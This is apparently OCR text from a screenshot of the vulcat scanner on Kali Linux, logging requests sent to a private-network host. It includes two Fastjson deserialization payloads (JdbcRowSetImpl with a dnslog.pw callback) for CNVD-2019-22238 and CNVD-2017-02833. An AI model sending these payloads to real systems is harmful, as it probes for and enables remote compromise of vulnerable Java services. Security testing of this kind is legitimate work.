 1 2 3 4 2 12:32
root@kali: ~/vulcat
文件 动作 编辑 查看 帮助
[12:32:21] [LOG-3-Check] [200] [check-connection] [Request
GET / HTTP/1.1
Host: 192.168.80.132:8090
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
Accept-Encoding: gzip, deflate, br
Accept: */*
Connection: close
Content-Type: application/x-www-form-urlencoded
]
[12:32:22] [LOG-4-Fastjson] [500] [CNVD-2019-22238] [Request
POST / HTTP/1.1
Host: 192.168.80.132:8090
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
Accept-Encoding: gzip, deflate, br
Accept: */*
Connection: close
Content-Type: application/json
Content-Length: 198
{"a":{"@type":"java.lang.Class","val":"com.sun.rowset.JdbcRowSetImpl"},"b":{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"dns://e1ae9
c68.882b.kh5hyesc.dnslog.pw/b152","autoCommit":true}}
]
[12:32:23] [LOG-5-Fastjson] [500] [CNVD-2017-02833] [Request
POST / HTTP/1.1
Host: 192.168.80.132:8090
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
Accept-Encoding: gzip, deflate, br
Accept: */*
Connection: close
Content-Type: application/json
Content-Length: 130
{"b":{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"dns://cbe44c98.882b.kh5hyesc.dnslog.pw/ff4518","autoCommit":true}}
]
100%|███████████████| 1/1 [00:01<00:00, 1.01s/it]